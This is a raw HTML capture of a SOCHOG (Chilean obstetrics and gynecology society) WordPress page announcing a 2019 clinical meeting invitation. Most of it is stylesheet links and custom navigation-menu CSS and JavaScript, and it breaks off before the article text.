

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/12248
body_size: 20105
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>INVITACIÓN REUNIÓN CLÍNICA &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=ct-preloader-inline-css */
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.9' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
/*# sourceURL=ct-reset-inline-css */
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17622-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-17622.css?ver=1768241665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22407-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768241665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22404-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22404.css?ver=1768241665' type='text/css' media='all' />
<link rel='stylesheet' id='ct_js_composer_front-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755548299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755548274' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://sochog.cl/wp-content/themes/avxbuilder","rootUrl":"https://sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
//# sourceURL=ct-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.9" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.9" id="ct-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/12248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sochog.cl/archivos/12248" />
<link rel='shortlink' href='https://sochog.cl/?p=12248' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12248 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-17622">
		<header data-elementor-type="header" data-elementor-id="22407" class="elementor elementor-22407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa89aac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa89aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc2a3e" data-id="0bc2a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6c72 elementor-widget elementor-widget-html" data-id="66d6c72" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===========================================
   🟦 MENÚ SOCHOG 2025 CON BLUR Y LOGO DE FONDO
   =========================================== */
.sochog-menu-2025 * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

/* Colores */
:root {
    --m-azul-oscuro: #2C4A63;
    --m-azul-medio: #4A7B9D;
    --m-verde-oscuro: #4D7134;
    --m-verde-claro: #A8D37A;
    --m-blanco: #fff;
}

/* Contenedor principal */
.sochog-menu-2025 {
    width: 100%;
    position: relative;
    z-index: 9999;
}

/* Barra curva 3D */
.sochog-menu-2025 .curva-top {
    width: 100%;
    height: 21px;
    background: var(--m-azul-medio);
    border-radius: 0 0 50% 50%;
    box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}

/* Fondo menú con blur y logo de fondo */
.sochog-menu-2025 nav {
    background: linear-gradient(135deg, rgba(44, 74, 99, 0.85), rgba(77, 113, 52, 0.85));
    padding: 10px 0;
    position: relative;
    z-index: 10;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    
}

/* Fondo con logo */
.sochog-menu-2025 nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px center;

    background-size: 200px;
    opacity: 0.08;
    z-index: -1;
    pointer-events: none;
}


/* Contenido interno */
.sochog-menu-2025 .menu-wrap {
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 2;
}

/* Logo más pequeño */
.sochog-menu-2025 .logo img {
    width: 80px; /* Reducido de 130px */
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.4));
    transition: transform 0.3s ease;
}

.sochog-menu-2025 .logo:hover img {
    transform: scale(1.05);
}

/* UL principal */
.sochog-menu-2025 ul {
    list-style: none;
    display: flex;
    gap: 22px;
}

/* Links */
.sochog-menu-2025 a {
    color: var(--m-blanco);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    padding: 8px 0;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

/* Subrayado animado */
.sochog-menu-2025 a::after {
    content: "";
    width: 0%;
    height: 2px;
    background: var(--m-verde-claro);
    position: absolute;
    bottom: -3px;
    left: 0;
    transition: 0.3s ease;
    border-radius: 2px;
}
.sochog-menu-2025 li:hover > a::after {
    width: 100%;
}

/* Efecto de desaparición del texto en hover */
.sochog-menu-2025 .menu-item > a {
    transition: all 0.3s ease;
}

.sochog-menu-2025 .menu-item:hover > a {
    color: #A8D37A;
    text-shadow: none;
}

/* Mostrar solo subrayado en hover */
.sochog-menu-2025 .menu-item:hover > a::after {
    width: 100%;
    background: var(--m-verde-claro);
}

/* ==============================
   🔽 SUBMENÚ
   ============================== */
.sochog-menu-2025 li {
    position: relative;
}

.sochog-menu-2025 li ul {
    position: absolute;
    top: 45px;
    left: 0;
    background: rgba(44, 74, 99, 0.95);
    padding: 15px 0;
    border-radius: 10px;
    width: 240px;
    display: none;
    flex-direction: column;
    box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border: 1px solid rgba(255,255,255,0.1);
    z-index: 1000;
}

.sochog-menu-2025 li:hover > ul {
    display: flex;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sochog-menu-2025 li ul li {
    padding: 8px 20px;
}

.sochog-menu-2025 li ul li a {
    font-size: 17px;
    color: var(--m-blanco);
    text-shadow: none;
}

.sochog-menu-2025 li ul li:hover a {
    color: var(--m-verde-claro);
}

/* =========================================
   📱 MÓVIL
   ========================================= */
.sochog-menu-2025 .hamb {
    color: var(--m-blanco);
    font-size: 32px;
    cursor: pointer;
    display: none;
    background: rgba(0,0,0,0.2);
    padding: 5px 10px;
    border-radius: 4px;
    transition: background 0.3s ease;
}

.sochog-menu-2025 .hamb:hover {
    background: rgba(0,0,0,0.4);
}

@media (max-width: 992px) {

    .sochog-menu-2025 .hamb {
        display: block;
    }

    .sochog-menu-2025 ul {
        position: fixed;
        top: 0;
        left: -100%;
        width: 280px;
        height: 100vh;
        background: rgba(44, 74, 99, 0.98);
        flex-direction: column;
        padding: 80px 0 20px;
        display: flex;
        box-shadow: 0 10px 25px rgba(0,0,0,0.35);
        transition: left 0.3s ease;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        overflow-y: auto;
        z-index: 9998;
    }

    .sochog-menu-2025 ul.active {
        left: 0;
    }

    /* Botón cerrar en móvil */
    .sochog-menu-2025 .close-menu {
        position: absolute;
        top: 20px;
        right: 20px;
        color: var(--m-blanco);
        font-size: 36px;
        cursor: pointer;
        background: none;
        border: none;
        display: none;
    }

    .sochog-menu-2025 ul.active .close-menu {
        display: block;
    }

    /* Overlay para móvil */
    .sochog-menu-2025 .menu-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0,0,0,0.5);
        z-index: 9997;
    }

    .sochog-menu-2025 .menu-overlay.active {
        display: block;
    }

    /* Submenú móvil */
    .sochog-menu-2025 li ul {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        box-shadow: none;
        background: rgba(255,255,255,0.05);
        display: none !important;
        max-height: 0;
        overflow: hidden;
        padding: 0;
        transition: max-height 0.3s ease;
    }

    .sochog-menu-2025 li.open > ul {
        display: flex !important;
        max-height: 1000px;
        padding: 10px 0;
    }

    .sochog-menu-2025 li {
        width: 100%;
        padding: 0;
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .sochog-menu-2025 a {
        font-size: 18px;
        padding: 15px 25px;
        display: block;
        color: var(--m-blanco) !important;
        text-shadow: none !important;
    }

    /* Indicador de submenú en móvil */
    .sochog-menu-2025 .has-submenu > a::after {
        content: "▶";
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 14px;
        transition: transform 0.3s ease;
        border: none;
        background: none;
        width: auto;
        height: auto;
    }

    .sochog-menu-2025 .has-submenu.open > a::after {
        transform: translateY(-50%) rotate(90deg);
    }
}
/* ===========================================
   🎯 AGREGAR ESTO AL FINAL DEL CSS
   =========================================== */

/* Logo en barra curva */
.sochog-menu-2025 .curva-top {
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(74, 123, 157, 0.); /* Cambia a semi-transparente */
}

/* Logo de fondo en barra curva */
.sochog-menu-2025 .curva-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px -28px; /* Ajustado para la curva */
    background-size: 197px;
    opacity: 0.3;
    z-index: -1;
    pointer-events: none;
    transition: all 0.6s ease; /* AÑADE ESTA LÍNEA */
}

/* Efecto hover en logo de fondo del nav */
.sochog-menu-2025 nav::before {
    transition: all 0.6s ease;
}

/* Efecto hover para AMBAS partes del logo */
.sochog-menu-2025:hover nav::before,
.sochog-menu-2025:hover .curva-top::before {
    opacity: 0.4; /* Aumenta opacidad para la barra también */
    background-size: 207px; /* Se agranda un poco */
}
</style>

<!-- =============================================
     🟦 MENÚ HTML
     ============================================= -->
<div class="sochog-menu-2025">
    <div class="curva-top"></div>

    <nav>
        <div class="menu-wrap">

            <!-- LOGO MÁS PEQUEÑO -->
            <div class="logo">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png">
            </div>

            <!-- BOTÓN HAMBURGUESA -->
            <div class="hamb" onclick="toggleMenu()">☰</div>

            <!-- MENU PRINCIPAL -->
            <ul id="menu">
              
                
                <li class="menu-item"><a href="https://sochog.cl/">INICIO</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIEDAD</a>
                    <ul>
                        <li><a href="https://sochog.cl/historia-sochog">Historia</a></li>
                        <li><a href="https://sochog.cl/directorio">Directorio</a></li>
                        <li><a href="https://sochog.cl/vision-y-mision">Misión - Visión</a></li>
                        <li><a href="https://sochog.cl/valores-2">Valores</a></li>
                        <li><a href="#">Estatutos</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf">Requisitos Patrocinio</a></li>
                        <li><a href="https://sochog.cl/acog-chile">ACOG</a></li>
                    </ul>
                </li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIOS</a>
                    <ul>
                        <li><a href="https://sochog.cl/quiero-ser-socio">Quiero Ser Socio</a></li>
                        <li><a href="https://sochog.cl/socios">Socios al Día</a></li>
                        <li><a href="#">Ponte al Día</a></li>
                        <li><a href="#capitulos">Capítulos Científicos</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://www.rechog.com/">REVISTA RECHOG</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">BIBLIOTECA</a>
                    <ul>
                        <li><a href="https://sochog.cl/libros-de-contribuciones">Libro de Contribuciones</a></li>
                        <li><a href="https://sochog.cl/galerias-fotograficas">Galería Fotográfica</a></li>
                        <li><a href="https://www.unlugardencuentro.com/sochog/">Libro 90 Años</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf">Anuario 80 Años</a></li>
                        <li><a href="https://sochog.cl/documentos-de-interes">Documentos de Interés</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://sochog.cl/contactanos">CONTÁCTANOS️</a></li>
            </ul>

            <!-- OVERLAY PARA CERRAR MENÚ MÓVIL -->
            <div class="menu-overlay" onclick="toggleMenu()"></div>
        </div>
    </nav>
</div>

<script>

/* ===========================================
   🎯 REEMPLAZA EL JAVASCRIPT ACTUAL CON ESTE
   =========================================== */

let menuActive = false;
let submenuTimer = null; // Timer para controlar el cierre del submenú

function toggleMenu() {
    const menu = document.getElementById("menu");
    const overlay = document.querySelector('.menu-overlay');
    menuActive = !menuActive;
    
    menu.classList.toggle("active");
    overlay.classList.toggle("active");
    
    // Bloquear scroll cuando el menú está abierto
    document.body.style.overflow = menuActive ? 'hidden' : '';
    
    // Cerrar todos los submenús al abrir/cerrar el menú principal
    if (!menuActive) {
        document.querySelectorAll('.sochog-menu-2025 .open').forEach(item => {
            item.classList.remove('open');
        });
    }
}

/* Submenú en móvil */
document.querySelectorAll(".sochog-menu-2025 .has-submenu > a").forEach(link => {
    link.addEventListener("click", function(e){
        if (window.innerWidth <= 992) {
            e.preventDefault();
            e.stopPropagation();
            
            const parentLi = this.parentElement;
            const isOpen = parentLi.classList.contains('open');
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu.open').forEach(item => {
                if (item !== parentLi) {
                    item.classList.remove('open');
                }
            });
            
            // Alternar submenú actual
            parentLi.classList.toggle('open');
        }
    });
});

// Cerrar menú al hacer clic en enlace (excepto los que tienen submenú)
document.querySelectorAll(".sochog-menu-2025 .menu-item > a").forEach(link => {
    if (!link.parentElement.classList.contains('has-submenu')) {
        link.addEventListener("click", function() {
            if (window.innerWidth <= 992 && menuActive) {
                toggleMenu();
            }
        });
    }
});

// Cerrar menú al redimensionar ventana
window.addEventListener('resize', function() {
    if (window.innerWidth > 992 && menuActive) {
        toggleMenu();
    }
});

// Cerrar menú con tecla ESC
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && menuActive) {
        toggleMenu();
    }
});

/* ===========================================
   🎯 NUEVO: CONTROL DE SUBMENÚS EN DESKTOP
   =========================================== */

// Solo aplicar en desktop
if (window.innerWidth > 992) {
    // Para cada item con submenú
    document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(menuItem => {
        const submenu = menuItem.querySelector('ul');
        
        // Cuando el mouse ENTRA al menú principal
        menuItem.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar cualquier timer activo
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(otherItem => {
                if (otherItem !== this) {
                    otherItem.querySelector('ul').style.display = 'none';
                }
            });
            
            // Mostrar este submenú
            submenu.style.display = 'flex';
        });
        
        // Cuando el mouse SALE del menú principal
        menuItem.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al submenú
            const isMouseGoingToSubmenu = e.relatedTarget && 
                (e.relatedTarget === submenu || submenu.contains(e.relatedTarget));
            
            // Si NO se fue al submenú, programar cierre
            if (!isMouseGoingToSubmenu) {
                submenuTimer = setTimeout(() => {
                    submenu.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
        
        // Cuando el mouse ENTRA al submenú
        submenu.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar timer de cierre
            this.style.display = 'flex'; // Mantener visible
        });
        
        // Cuando el mouse SALE del submenú
        submenu.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al menú principal
            const isMouseGoingToMenu = e.relatedTarget && 
                (e.relatedTarget === menuItem || menuItem.contains(e.relatedTarget));
            
            // Si NO se fue al menú principal, programar cierre
            if (!isMouseGoingToMenu) {
                submenuTimer = setTimeout(() => {
                    this.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
    });
}

/* ===========================================
   🎯 ACTUALIZAR AL CAMBIAR TAMAÑO DE VENTANA
   =========================================== */

window.addEventListener('resize', function() {
    // Si cambia a móvil, asegurar que los submenús estén ocultos
    if (window.innerWidth <= 992) {
        document.querySelectorAll('.sochog-menu-2025 li ul').forEach(submenu => {
            submenu.style.display = 'none';
        });
    }
});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  INVITACIÓN REUNIÓN CLÍNICA</h1></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-12248" class="post-12248 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos-publicos category-noticias tag-hospital-felix-bulnes tag-infertilidad tag-reunion-clinica">

					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/12251" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias/articulos-publicos">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/12245" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">mayo 22, 2019</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG 2026</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
